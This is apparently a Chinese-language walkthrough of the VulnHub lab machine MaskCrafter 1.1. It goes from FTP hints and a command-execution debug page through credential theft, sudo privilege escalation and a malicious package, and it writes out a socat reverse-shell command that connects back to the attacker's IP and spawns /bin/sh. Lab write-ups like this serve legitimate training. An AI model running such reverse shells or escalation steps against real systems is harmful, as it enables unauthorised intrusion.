vulnhub靶机 maskcrafter-1.1

靶机介绍

官方下载地址:http://www.vulnhub.com/entry/maskcrafter-11,445/

这个靶机有两种办法获取用户,两种办法获取root,不需要暴力破解

运行环境:

靶机:网络设为NAT模式,IP地址:192.168.174.136

攻击机:同网段下的kali linux,IP地址为:192.168.174.135

开始渗透



运行靶机

获取靶机IP地址

扫描端口及其服务

这里看到了很多端口一个一个访问

先访问21端口的ftp服务

将pub目录下的两个文件下载到本地查看

NOTES.txt提示

1)。请为/调试web目录选择一个更强的密码。

用户名为“admin”是可以猜到的,但选择字典密码是一个很大的禁忌。

2)。请重新访问SQL代码以防止SQL注入,因为它现在的方式是绝对可怕的。

基本上,我们希望并祈祷黑客永远不会发现这一点。

根据提示得到用户admin的密码是一个弱密码,而且存在SQL注入

查看cred.zip需要解压密码一会再看

访问80端口,是一个登录页面,弱密码无法登录

扫一下80端口有没有其他目录

有很多目录

phpmyadmin使用弱密码无法登录

robots.txt指向了debug目录,刚刚也扫出来了debug目录,访问debug看一下

debug是一个命令执行的页面

由于是POST传参可以是使用burp或者HackBar更改命令执行

可以执行系统命令就可以执行反弹shell的命令了

使用工具利用python反弹shell

反弹成功,在网站的根目录的db.php中找到了数据库的用户名密码

使用刚刚获取的用户名密码登录phpmyadmin数据库管理系统

在mydatabase数据库的creds表中找到了压缩包的密码

在mydatabase数据库的creds表中找到了压缩包的密码

解压之后找到了userx用户的密码



为了方便使用ssh服务登录userx用户

使用sudo -l查看

看到evdaez可以执行whatsmyid.sh



将/bin/bash写到/scripts/whatsmyid.sh文件当中,然后将使用sudo提权evdaez



成功提权到evdaez,继续使用sudo

socat 是一个多功能的网络工具,名字来由是“Socket CAT”,可以看作是netcat的加强版



使用工具查看socat提权命令,也可以在https://gtfobins.github.io/ 这个网站搜索



在攻击机上面执行:socat file:tty,raw,echo=0 tcp-listen:4444

靶机执行:socat tcp-connect:192.168.174.135:4444 exec:/bin/sh,pty,stderr,setsid,sigint,sane

成功反弹researcherx用户的shell,使用python打开一个终端,继续使用sudo

还是查看提权的命令

有两种方法第一种是类似less的内置命令,第二种是通过携带命令的木马来提权



使用第二种方法,在攻击机上制作木马

这个方法需要使用FPM打包直接下载到kali即可

因为 kali 上已经有 ruby ,所以直接可以安装 rubygems,

下载参考链接:https://www.cnblogs.com/yanshicheng/p/9382120.html



在攻击机上面使用python开启一个临时的http服务器



使用wget将木马下载到靶机

使用sudo就可以提权到root



切换到root目录查看flag

这个靶机就渗透完成了!